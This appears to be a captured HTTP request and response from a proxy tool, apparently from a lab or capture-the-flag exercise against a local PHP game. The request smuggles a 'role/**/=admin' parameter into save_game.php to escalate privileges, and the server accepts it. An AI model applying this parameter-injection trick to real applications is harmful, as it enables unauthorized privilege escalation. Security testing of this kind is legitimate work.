 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=7&level=0&role/**/=admin HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=ln3lhesv16dmuo8705bl3cviln
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: 127.0.0.1:8000
3 Date: Sat, 02 Dec 2023 20:02:51 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.10
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Location: /index.php?msg=Game has been
saved!
10 Content-type: text/html; charset=UTF-8
11
12